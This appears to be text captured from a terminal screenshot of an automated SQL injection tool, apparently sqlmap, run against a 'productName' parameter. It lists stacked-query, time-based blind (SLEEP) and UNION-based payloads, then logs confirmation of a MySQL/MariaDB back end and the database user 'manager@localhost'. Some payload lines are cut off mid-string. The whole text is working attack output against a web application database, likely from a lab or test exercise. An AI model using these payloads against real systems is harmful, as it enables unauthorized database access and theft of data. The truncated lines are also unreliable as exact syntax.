 Terminal
File Edit View Search Terminal Help
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: productName=';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: productName=' AND (SELECT 4528 FROM (SELECT(SLEEP(5)
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: productName=' UNION ALL SELECT NULL,NULL,NULL,NULL,N
55694a48426d73774f625167657055506e626654556f67525a444e4f4c614f57,
---
[18:34:53] [INFO] testing MySQL
[18:34:53] [INFO] confirming MySQL
[18:34:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[18:34:53] [INFO] fetching current user
current user: 'manager@localhost'
[18:34:53] [INFO] fetched data logged to text files under '/home/
[*] ending @ 18:34:53 /2020-04-09/